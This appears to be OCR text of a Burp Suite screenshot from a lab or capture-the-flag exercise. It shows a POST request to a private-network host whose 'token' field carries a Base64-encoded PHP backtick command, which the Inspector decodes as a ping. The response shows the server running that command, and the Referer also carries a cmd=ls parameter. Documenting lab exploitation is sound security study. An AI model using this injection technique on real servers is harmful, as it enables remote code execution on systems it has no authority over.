 Request
Pretty Raw Hex Hackvertor \n
1 POST /jumbo HTTP/1.1
2 Host: 192.168.56.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://192.168.56.5
10 Connection: close
11 Referer: http://192.168.56.5/jumbo?cmd=ls
12 Cookie: PHPSESSID=amrb8fohn18ogge7rj88m9d715;
PHPJSTYLE=
background-color%3A+%2300FF00%21important%3B
13 Upgrade-Insecure-Requests: 1
14
15 text=EDELWEISS&token=
JHRleHQgPSBgcGluZyAtYyA0IDguOC44LjhgOwo%3d
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
73 <div class="jumbotron" style="background-color:
#00FF00!important;">
74 <h1>
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
75
76 --- 8.8.8.8 ping statistics ---
77 4 packets transmitted, 0 received, 100% packet
loss, time 3001ms
78
79 </h1>
80 </div>
81 </div>
<!-- /container -->
82
83 <!-- Bootstrap core JavaScript
84 ================================================== -->
85 <!-- Placed at the end of the document so the pages
load faster -->
86 <script src="/data/jquery.min.js">
</script>
87 <script src="/data/bootstrap.min.js">
</script>
88 <!-- IE10 viewport hack for Surface/desktop Windows 8
bug -->
Search... 0 matches
Inspector
Selection 42
Selected text
JHRleHQgPSBgcGluZyAtYyA0IDguOC4
4LjhgOwo%3d
Decoded from: URL encoding
JHRleHQgPSBgcGluZyAtYyA0IDguOC4
4LjhgOwo=
Decoded from: Base64
$text = `ping -c 4 8.8.8.8`; \n
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Done 3 188 bytes | 13 030 millis